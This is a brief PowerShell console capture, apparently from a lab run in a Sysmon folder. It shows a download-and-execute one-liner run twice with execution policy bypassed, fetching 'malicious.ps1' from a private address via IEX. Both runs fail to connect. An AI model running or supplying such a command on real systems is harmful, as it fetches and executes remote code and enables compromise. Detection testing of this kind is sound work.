 PS C:\Sysmon> powershell.exe -ExecutionPolicy Bypass -NoProfile -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://10.0.0.1/malicious.ps1')"
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ IEX (New-Object System.Net.WebClient).DownloadString('http://10.0.0.1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Sysmon> powershell.exe -ExecutionPolicy Bypass -NoProfile -Command "IEX (New-Object System.Net.WebClient).DownloadString('http://10.0.0.1/malicious.ps1')"
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:1
+ IEX (New-Object System.Net.WebClient).DownloadString('http://10.0.0.1 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
PS C:\Sysmon> _